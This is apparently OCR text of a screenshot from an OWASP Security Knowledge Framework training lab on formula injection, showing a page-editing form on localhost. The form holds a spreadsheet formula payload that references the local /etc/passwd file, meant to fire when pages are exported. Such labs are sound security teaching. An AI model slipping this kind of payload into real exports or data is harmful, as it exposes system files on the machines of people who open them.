 Live demonstrations
localhost:5000
Apps Debian.org Latest News Help
Live demonstration!
Add new page Export pages Clear pages
1 3
Formula Injection!
OWASP S.K.F.
chat on gitter
The welcome page
About
New Page
Injection
='file:///etc/passwd'#$passwd.A1
Save 2